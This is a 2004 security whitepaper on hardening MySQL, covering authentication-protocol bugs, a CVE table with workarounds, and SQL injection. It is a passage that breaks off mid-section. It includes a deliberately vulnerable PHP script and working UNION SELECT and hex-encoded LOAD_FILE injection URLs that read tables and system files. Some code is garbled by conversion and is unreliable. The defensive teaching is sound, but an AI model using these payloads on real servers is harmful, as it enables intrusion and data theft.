# Hackproofing MySQL

Chris Anley [chris@ngssoftware.com]

5<sup>th</sup> July 2004



An NGSSoftware Insight Security Research (NISR) Publication ©2004 Next Generation Security Software Ltd http://www.ngssoftware.com# **Table of Contents**

|                | $\mathcal{E}$ |
|----------------|---------------|
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
| Local Attacks. |               |
|                |               |
|                | 22            |#### **Introduction**

MySQL claims to be the world's most popular open source database, and with good reason. It is free, runs on a wide variety of platforms, is relatively simple, easy to configure and performs well even under significant load. By comparison to some other popular database management systems, configuring it is quite simple, but there are still a sufficiently wide variety of security-relevant configuration issues to make securing it a challenge.

This document is a brief outline of common attacks on MySQL and the steps that a MySQL administrator can take to defend against them.

#### **MySQL versions and patching**

MySQL AB actively maintain several versions of their database software, and determining which version to install can be somewhat confusing. From a security point of view the decision is further complicated by the fact that additional security features are often available in 'alpha' versions but not in the current 'production' version.

Version 3.23.x and older versions are a little outdated; many improvements have been made with the advent of version 4.

Version 4.0.x is the current production version at the time of writing, and contains many improvements over the 3.23 versions, notably support for UNION (though this has an impact on SQL injection, see below), support for SSL-encrypted connections, and many performance and reliability enhancements.

Version 4.1.x is the current 'alpha' version. It contains a modified authentication protocol involving a secure hashing function (SHA1). Previous implementations of the MySQL authentication protocol were cryptographically weak and subject to a number of attacks. In addition to the new authentication mechanism, 4.1 provides support for subqueries, Unicode, and adds a number of performance enhancements over 4.0.

Version 5.0 is the current 'development' version. The most notable new feature it provides is support for stored procedures.

At the time of writing, the current production version is 4.0.20. There are several new security features in 4.1, such as a new password authentication mechanism with a more secure authentication protocol, but these features are currently in 'alpha' and should not be relied upon.

If you want a secure installation, install the latest production version, and check regularlyfor new versions. Security problems are being found all the time and it makes sense to patch regularly.

If you have good reasons to use versions other than the current production version, bear in mind that you will be exposing yourself to security and reliability issues. The former may be partially addressed by careful deployment and a thorough lockdown, the latter are somewhat harder to account for.

#### **MySQL in the network**

Since it is so popular, and free, you find MySQL servers in all manner of places on a network. There are many open source projects that integrate with it so it is not uncommon to find users running MySQL on their desktop machines, rather than dedicated servers.

In a typical configuration, a client will connect to MySQL over TCP port 3306. On the Windows platforms it is possible to configure MySQL to run over named pipes (with the -enable-named-pipe option) but this is not a recommended configuration. By default, MySQL running in named pipe mode will listen on both TCP port 3306 and a named pipe called 'MySQL'. The network protocol that MySQL uses is relatively simple (when compared with other DBMSs such as Oracle) and is plaintext by default, though an SSL enabled version is available in more recent versions (4.0.0 and higher). The SSL-enabled versions still run over TCP port 3306, and negotiate SSL in-stream.

You can easily check which version of MySQL a host is running since it returns the major and minor version in a banner when you connect. Some versions also return a clue to the operating system, for example 4.0.18-nt is returned by version 4.0.18 of the Windows build of MySQL. At the time of writing this feature cannot be changed by the administrator other than by altering the source code or editing the binary, so it is likely that any MySQL version numbers you see in a network are correct. Any banner-grabbing TCP portscanner should return the MySQL version.

Perhaps the most common use for MySQL is to provide a back-end to dynamic web applications. It is normally found as a back-end to Apache/PHP applications and (depending on the hardware budget of the network in question) may even be running on the same host as the web server. In larger environments it may be used as a logging server, as the destination for Intrusion Detection System (IDS) logs, web server logs or other audit tasks. In an internal network you might find it being used in a more traditional, client-server mode, perhaps as the backend to a helpdesk system. And then there are a number of reasons why a user would run MySQL on their own desktop machine, so it is not unusual to find MySQL instances on workstations, especially in development environments.

Since the MySQL communications protocol has historically been plaintext, one fairlypopular configuration is to deploy an SSH server on the same host as the MySQL server, and use port forwarding to connect to port 3306 over the encrypted tunnel. There are several advantages to this approach; it means that the data is encrypted in transit, it enforces an additional authentication step, and it also provides an additional audit record of connections to the database server. For details of how to deploy this configuration, see

http://dev.mysql.com/doc/mysql/en/Security\_against\_attack.html http://dev.mysql.com/doc/mysql/en/Secure\_connections.html ...and the documentation for your SSH vendor's client and server.

One dangerous piece of advice that is seen fairly often in MySQL secure configuration guides is that the MySQL server should be run on the same host as the web server, so that remote connections to the MySQL server can be prohibited. This configuration leads to dangers of its own, however. Because the MySQL tables are stored in files that are not normally locked, a file disclosure bug in the web application may well lead to an attacker being able to download the entire contents of the database. From another perspective, a SQL injection bug in the web application may well lead to the attacker being able to modify the contents of scripts on the web server. Correct permissions will prevent these problems but it is worth bearing in mind that placing the web server and database server on the same host opens up many other avenues to the attacker.

#### **Bugs In The Authentication Protocol**

There have been a fairly significant number of bugs in the MySQL authentication protocol. We document these here for reference.

# **Basic Cryptographic Weakness in the Authentication Protocol Prior to 4.1**

In versions of MySQL prior to version 4.1, knowledge of the password hash (contained in the mysql.user table) was sufficient to authenticate, \*rather than knowledge of the password\*. This means that there is almost no point in writing a password cracker for the password hashes in MySQL versions prior to 4.1, since it is fairly straightforward to patch the standard 'mysql' client to accept a password hash rather than a password. Of course, users tend to re-use passwords (especially 'root' passwords) so cracking any password hash is of some value when the security network as a whole is taken into account.

Password crackers for MySQL can easily be found online.

The authentication algorithm itself also had cryptographic flaws in versions prior to 4.1. For more information, see http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0981#### **Authentication Bypass and Stack Overflow in Version 4.1.0-4.1.2 and 5.0**

By submitting a carefully crafted authentication packet, it is possible for an attacker to bypass password authentication in MySQL 4.1.0 to 4.1.2, and early builds of 5.0.

From check connection (sql parse.cpp), line  $~837$ :

```
 /* 
    Old clients send null-terminated string as password; new clients send
    the size (1 byte) + string (not null-terminated). Hence in case of empty
    password both send '\0'.
 */
  uint passwd_len= thd->client_capabilities & CLIENT_SECURE_CONNECTION ? 
     *passwd++ : strlen(passwd);
```
Provided 0x8000 is specified in the client capabilities flags, the use can specify the passwd len field of their choice. For this attack, we will choose  $0x14$  (20) which is the expected SHA1 hash length.

Several checks are now carried out to ensure that the user is authenticating from a host that is permitted to connect. Provided these checks are passed, we reach:

```
 /* check password: it should be empty or valid */
         if (passwd_len == acl_user_tmp->salt_len)
         {
          if (acl_user_tmp->salt_len == 0 ||) acl_user_tmp->salt_len == SCRAMBLE_LENGTH &&
              check_scramble(passwd, thd->scramble, \text{acl}_\text{user}\_\text{tmp->salt}) == 0 ||
               check_scramble_323(passwd, thd->scramble,
                                   (ulong *) acl_user_tmp->salt) == 0)
\{ acl_user= acl_user_tmp;
             res= 0;
           }
         }
```
the check\_scramble function fails, but within the check\_scramble\_323 function we see:

```
my_bool
check_scramble_323(const char *scrambled, const char *message,
                     ulong *hash_pass)
{
   struct rand_struct rand_st;
  ulong hash_message[2];<br>char buff[16],*to,extra;
                                                    /* Big enough for check */ const char *pos;
  hash_password(hash_message, message, SCRAMBLE_LENGTH_323);
   randominit(&rand_st,hash_pass[0] ^ hash_message[0],
``````
hash_pass[1] ^ hash_message[1]);
 t_0=h\in\{f\}for (pos=scrambled ; *pos : pos++)*to++=(char) (floor(my\_rnd(\&rand_st)*31)+64);
  extra=(char) (floor(my_rnd(&rand_st)*31));
 t_0=h_1 while (*scrambled)
 \mathcal{L}if (*scrambled++ != (char) (*tot++ * extra))return 1; \sqrt{2} /* Wrong password */
  }
  return 0;
}
```
At this point, the user has specified a 'scrambled' string that is as long as they wish. In the case of the straightforward authentication bypass, this is a zero-length string. The final loop compares each character in the 'scrambled' string against the string that mysql knows is the correct response, until there are no more characters in 'scrambled'. Since there are no characters \*at all\* in 'scrambled', the function returns '0' immediately, allowing the user to authenticate with a zero-length string.

This bug is relatively easy to exploit, although it is necessary to write a custom MySQL client in order to do so.

In addition to the zero-length string authentication bypass, the stack-based buffer 'buff' can be overflowed by a long 'scramble' string. The buffer is overflowed with characters output from my\_rnd(), a pseudo random number generator. The characters are in the range 0x40..0x5f. On some platforms, arbitrary code execution is possible, though the exploit is complex and requires either brute force, or knowledge of at least one password hash.

The attacker must know or be able to guess the name of a user in order for either of these attacks to work, so renaming the default MySQL 'root' account is a reasonable precaution. Also, the account in question must be accessible from the attacker's host, so applying ipaddress based login restrictions will also mitigate this bug.

#### **Authentication Algorithm Prior to 3.23.11**

In MySQL versions prior to 3.23.11 there was a serious bug in the authentication mechanism that meant that an attacker could authenticate using only a single character of the 'scrambled' password. It turns out that the scrambled string consists of characters from a set of 32, so the attacker only needed a small number of guesses to log in.

For more information, see http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0148# **CHANGE\_USER Prior to 3.23.54 and 4.x prior to 4.0.6**

In MySQL versions prior to 3.23.54, if the user could authenticate, they could then issue a 'CHANGE\_USER' command with either an overly long string (to trigger a buffer overflow) or a single byte string, to allow easy privilege elevation.

http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1374 http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1375

The strongest configuration in terms of security is to deploy MySQL on a host whose only visible network daemon is SSH. This can be achieved with an IPTables script that blocks all IP access except to port 22 (or whatever port SSH is listening on). The reasoning behind this is that (as well as being general good practice) SSH can enforce an additional layer of encryption, authentication and audit in addition to MySQL's own mechanisms.

# **Other Historical Bugs**

MySQL has had a fair number of bugs reported in it. This section is a brief roundup, partly as a refresher for those readers who are familiar with MySQL, and also as a brief summary for readers who are new to it.

Obviously, the best fix for these bugs is to patch. It's useful to be aware of the various bugs, since the flaws have been found in MySQL in the past may well be indicative of the flaws that will be found in the future. It's also a useful exercise to work out workarounds for these various bugs and apply them to your current environment, since your improved lockdown may well make you immune to attacks that haven't even been discovered yet.

These bugs are referenced in most-to-least recent order, with their CVE-IDs.

| <b>CVE ID</b> | Description                                                                                                                             |
|---------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2004-0388 | The script mysqld multi allows local users to overwrite arbitrary<br>files via a symlink attack.                                        |
|               | Workaround – revoke access to the script.                                                                                               |
| CAN-2004-0381 | mysqlbug in MySQL allows local users to overwrite arbitrary files<br>via a symlink attack on the failed-mysql-bugreport temporary file. |
|               | Workaround – revoke access to the script.                                                                                               || <b>CVE ID</b> | Description                                                                                                                                                                                                                                                                                               |
|---------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2003-0780 | Buffer overflow in get salt from password from sql acl.cc for<br>MySQL 4.0.14 and earlier, and 3.23.x, allows attackers to execute<br>arbitrary code via a long Password field                                                                                                                            |
|               | Note – an attacker would have to be able to modify a user's password<br>in order to carry out this attack, but it would result in the execution<br>of arbitrary code.                                                                                                                                     |
| CAN-2003-0150 | MySQL 3.23.55 and earlier creates world-writeable files and allows<br>mysql users to gain root privileges by using the "SELECT * INTO<br>OUTFILE" statement to overwrite a configuration file and cause<br>mysql to run as root upon restart.                                                             |
|               | Workaround – patch, use --chroot, and apply file permissions.                                                                                                                                                                                                                                             |
| CAN-2003-0073 | Double-free vulnerability in mysqld for MySQL before 3.23.55<br>allows remote attackers to cause a denial of service (crash) via<br>mysql change user.                                                                                                                                                    |
| CAN-2002-1376 | libmysqlclient client library in MySQL 3.x to 3.23.54, and 4.x to<br>4.0.6, does not properly verify length fields for certain responses in<br>the $(1)$ read rows or $(2)$ read one row routines, which allows<br>remote attackers to cause a denial of service and possibly execute<br>arbitrary code.  |
|               | Note $-$ in this case, the attacker would create a malicious MySQL<br>server and attack clients that connected to it. This might be a way of<br>compromising a web server, once the MySQL server itself had been<br>compromised.                                                                          |
| CAN-2002-1375 | The COM_CHANGE_USER command in MySQL 3.x before<br>3.23.54, and 4.x to 4.0.6, allows remote attackers to execute arbitrary<br>code via a long response.                                                                                                                                                   |
|               | This bug (and CAN-2002-1374, below) is an excellent reason to<br>rename the default 'root' account. The attacker must know the name<br>of a MySQL user in order to carry out this attack.                                                                                                                 |
| CAN-2002-1374 | The COM CHANGE USER command in MySQL 3.x before<br>3.23.54, and 4.x before 4.0.6, allows remote attackers to gain<br>privileges via a brute force attack using a one-character password,<br>which causes MySQL to only compare the provided password<br>against the first character of the real password. |
|               | The attacker must know the name of a MySQL user in order to carry<br>out this attack.                                                                                                                                                                                                                     || <b>CVE ID</b> | Description                                                                                                                                                                                                                                                                                        |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CAN-2002-1373 | Signed integer vulnerability in the COM_TABLE_DUMP package<br>for MySQL 3.23.x before 3.23.54 allows remote attackers to cause a<br>denial of service (crash or hang) in mysqld by causing large negative<br>integers to be provided to a memopy call.                                             |
| CAN-2002-0969 | Buffer overflow in MySQL before 3.23.50, and 4.0 beta before 4.02,<br>and possibly other platforms, allows local users to execute arbitrary<br>code via a long "datadir" parameter in the my ini initialization file,<br>whose permissions on Windows allow Full Control to the Everyone<br>group. |
| CAN-2001-1255 | WinMySQLadmin 1.1 stores the MySQL password in plain text in<br>the my.ini file, which allows local users to obtain unathorized access<br>the MySQL database.                                                                                                                                      |
|               | Note – this bug still wasn't fixed at the time of writing.                                                                                                                                                                                                                                         |
| CVE-2001-0407 | Directory traversal vulnerability in MySQL before 3.23.36 allows<br>local users to modify arbitrary files and gain privileges by creating a<br>database whose name starts with  (dot dot).                                                                                                         |
| CAN-2001-1274 | Buffer overflow in MySQL before 3.23.31 allows attackers to cause<br>a denial of service and possibly gain privileges.                                                                                                                                                                             |
| CAN-2001-1275 | MySQL before 3.23.31 allows users with a MySQL account to use<br>the SHOW GRANTS command to obtain the encrypted<br>administrator password from the mysql.user table and possibly gain<br>privileges via password cracking.                                                                        |
| CVE-2000-0981 | MySQL Database Engine uses a weak authentication method which<br>leaks information that could be used by a remote attacker to recover<br>the password.                                                                                                                                             |
| CVE-2000-0148 | MySQL 3.22 allows remote attackers to bypass password<br>authentication and access a database via a short check string. (note –<br>this is similar to CAN-2002-1374                                                                                                                                |
| CVE-2000-0045 | MySQL allows local users to modify passwords for arbitrary MySQL<br>users via the GRANT privilege.                                                                                                                                                                                                 |
| CVE-1999-1188 | mysqld in MySQL 3.21 creates log files with world-readable<br>permissions, which allows local users to obtain passwords for users<br>who are added to the user database.                                                                                                                           |#### **MySQL as a web back-end**

If there could be said to be a 'normal' deployment configuration for MySQL it would have to be as the back-end to an Apache/PHP web application. There are numerous guides on deploying this combination of scripting language and database server for various platforms so we will not repeat them here, however experience in network audits has taught us that there are several mistakes people often make when setting up MySQL in this configuration:

1)Inadequate restriction of network connections to or from either the web server or the MySQL server.

2)Inadequate patching of the MySQL server.

3)Use of the MySQL 'root' account, or some other over-privileged account, to connect to the database.

4)No host-based restrictions of MySQL accounts.

5)The MySQL daemon is often configured to run as the unix 'root' account, the Windows LocalSystem account, or some other over-privileged account.

6)Lack of restrictions on MySQL file access, and generally lax file permissions on the host that MySQL is running on.

7)LOAD DATA LOCAL INFILE is permitted.

These are fairly obvious errors, but in our experience they are also quite common. A quick-reference list describing how to fix them is provided at the end of this document.

# **SQL injection in MySQL**

Even after several years of continual preaching by the security community, SQL injection is still a big problem. The problem itself results from insufficient input validation in web applications, but the configuration of the back-end database can contribute greatly to an attacker's success. If you lock down the MySQL box well, the damage caused by even a badly flawed application can be mitigated.

Before we address the specifics of SQL injection in MySQL, let's consider the common attacks. This section presumes a working knowledge of SQL injection. If you're not entirely familiar with SQL injection, see

http://www.ngssoftware.com/papers/advanced sql injection.pdf and http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

for some background information.In PHP, the 'magic quotes gpc' setting controls whether the PHP engine will automatically escape single quotes, double quotes, backslashes and NULLs automatically. In 'magic quotes gpc', the 'gpc' stands for GET/POST/COOKIE. This setting is enabled by default in more recent versions, so if the value being submitted by the user is being placed in a string variable:

 $\text{Squery} = \text{VSELECT} * \text{ FROM user where user} = \text{I" . } \text{S REGUEST}[\text{User}'] . \text{ "I"};$ 

...sql injection is impossible. However, if the value is being placed in a non-delimited portion of the query, such as a numeric value, table or column name:

```
$query = "SELECT * FROM user order by " . $_REQUEST['user'];
or 
\text{Squery} = \text{VSELECT} * \text{FROM user where max connections} = \text{V} \cdot \text{S REQUEST}['user'];
```
...then SQL injection is still possible. One possible way of dealing with the numeric problem in PHP/MySQL is to delimit \*all\* user input in single quotes, including numbers. The comparison will still work, but magic quotes gpc will protect against the attacker escaping from the string.

Obviously, if 'magic quotes' are turned off, SQL injection is always possible, depending on how user input is validated.

Assuming that the attacker is able to mount a SQL injection attack, the question then is, what can they do? A list of the major danger areas is provided below:

UNION SELECT LOAD FILE function LOAD DATA INFILE statement SELECT ... INTO OUTFILE statement BENCHMARK function User Defined Functions (UDFs)

So that we have a concrete example to work with, we will take a slightly modified version of one of the common php example scripts as our contrived vulnerable script. This script should work with a default install of mysql; we will use the default 'root' user and the default 'mysql' database to demonstrate SQL injection. This is obviously a contrived situation but it will help to make the examples a little clearer.<?php

```
 /* Connecting, selecting database */
     $link = mysql_connect("my_host", "root")
         or die("Could not connect : " . mysql_error());
     print "Connected successfully";
    mysql select db("mysql") or die("Could not select database");
     /* Performing SQL query */
      \text{Squery} = \text{VSELECT} \times \text{FROM user where max connections} = \text{V.} \text{S REQUEST}['user'];
      print "<h3>Query: " . $query . "</h3>";
     $result = mysql_query($query) or die("Query failed : " .
mysql_error());
     /* Printing results in HTML */
     print "<table>\n";
    while ($line = mysql fetch array($result, MYSQL ASSOC)) {
        print "\t<tr>\n";
         foreach ($line as $col_value) {
            print "\t\t<td>$col value</td>\n";
         }
        print "\t</tr>\n";
     }
    print "</table>\n";
     /* Free resultset */
    mysql free result($result);
     /* Closing connection */
     mysql_close($link);
?>
```
# **UNION SELECT**

The UNION statement was implemented in MySQL version 4.0. Since it's one of the staple ingredients of a SQL injection attack, the introduction of this feature has actually made exploiting MySQL servers via SQL injection a little easier.

In our contrived example, we have a query that looks like this:

```
\text{Squery} = \text{VSELECT} * \text{FROM user where max connections} = \text{V}. \text{S REGUEST}['user'];
```
max connections is '0' for the default root user, so if we issue a web request for:

http://mysql.example.com/query.php?user=0...we should get the 'user' table output.

If we want to return other useful data – apart from the 'user' table – we can use the 'UNION' statement to combine two resultsets. Since the 'UNION' statement comes after the 'WHERE' clause in a select statement, we can choose any data we like, within the following restrictions:

- Our select statement must return the same number of fields as the original (31 if you count them, or do a 'describe user').
- The data types of our fields must match, or it must be possible to implicitly convert between the two
- If our data contains text fields, they will be truncated to the length of the corresponding text field in the first query

Let's say we want to return the ' $\omega$  (a) version' string. We would request something like:

http://mysql.example.com/query.php?user=1+union+select+ $@Q$ @version,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

We can select arbitrary fields from tables in other tables using union select. For example, suppose we wanted to retrieve the 'name' and 'dl' fields from the 'func' table:

http://mysql.example.com/query.php?user=1+union+select+name,dl,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1+from+func

Using 'UNION', an attacker can effectively access all of the data that the calling application can access.

# **LOAD\_FILE function**

The LOAD FILE function returns a string containing the contents of a file, specified by it's path. So, for example on a windows box, the query

select load file('c:/boot.ini');

...will retrieve the contents of the boot.ini file.

Obviously if the target host is running PHP and has magic\_quotes turned on, we need to express the string 'c:/boot.ini' without using single quotes. Fortunately, MySQL accepts hex-encoded strings as a substitute for string literals.

For example, the following two select statements are equivalent:select 'c:/boot.ini' select 0x633a2f626f6f742e696e69

So if we request...

http://mysql.example.com/query.php?user=1+union+select+load\_file(0x633a2f626f 6f742e696e69),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

...we get something that looks like:

[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)pa 1 1 N N N N N N N N N N N N N N N N N N N N N 1 1 1 1 1 1

In other words, we got the first few bytes of c:\boot.ini, because the 'union' truncates the string to the length of the first field of the user table – which is 60 characters.

We can address this by using the 'substring' function:

